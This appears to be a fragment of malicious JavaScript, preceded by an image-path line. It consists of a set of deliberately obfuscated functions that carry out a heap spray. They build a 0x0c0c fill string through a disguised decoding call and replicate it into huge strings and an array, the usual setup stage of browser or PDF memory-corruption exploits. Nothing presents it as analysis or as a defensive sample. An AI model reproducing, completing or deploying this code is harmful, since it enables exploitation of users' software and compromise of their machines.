 function xxxxxxxxyyyyyyyyzzzzzzzz1(){for(;eee.length < 0x40000+0x40000;) eee += eee;}
function xyz(ppp){ aaa = ppp;}
function xxxxxxxxyyyyyyyyzzzzzzzz2(){for(;eee.length < 0x40000+0x40000;) eee += eee;}
function xxyyzz(){ ccc = aaa( urpl("%","M" + "M" + "0" + "c" + "0" + "c") );ccc+=ccc;}
function xxxxxxxxyyyyyyyyzzzzzzzzz(){for(;eee.length < 0x40000+0x40000;) eee += eee;}
function xxxyyyzzz(){while (ccc.length + 20 + 8 < (0x8000+0x8000)) ccc+=ccc;}
function xxxxxxxxyyyyyyyyzzzzzzzz4(){for(;eee.length < 0x40000+0x40000;) eee += eee;}
function xxxxyyyyyzzzzz(){ddd += bbb;}
function xxxxxxxxyyyyyyyyzzzzzzzz5(){for(;eee.length < 0x40000+0x40000;) eee += eee;}
function xxxxxyyyyyyzzzzzz(){ddd += ccc;}
function xxxxxxxxyyyyyyyyzzzzzzzz8(){for(;eee.length < 0x40000+0x40000;) eee += eee;}
function zzzzzzzzzzz(){ggg = new Array();}
function xxxxxxxxyyyyyyyyzzzzzzzz9(){for(;eee.length < 0x40000+0x40000;) eee += eee;}
function zzzzzzzzzzzz(){for (hhh=0;hhh<0x1e0+0x10;hhh++) ggg[hhh]=fff+"s";}
function xxxxxxxxyyyyyyyyzzzzzzzz3(){for(;eee.length < 0x40000+0x40000;) eee += eee;}
function xxxxyyyyzzzz(){ddd = ccc.substring(0, i1/2);}
function xxxxxxxxyyyyyyyyzzzzzzzz6(){for(;eee.length < 0x40000+0x40000;) eee += eee;}
function xxxxxxyyyyyyyzzzzzzz(){eee = ddd.substring(0, i2/2);}
function xxxxxxxxyyyyyyyyzzzzzzzz7(){for(;eee.length < 0x40000+0x40000;) eee += eee;}
function xxxxxxxxxyyyyyyyyyyzzzzzzzzzz(){fff = eee.substring(0, 0x80000 - i3);}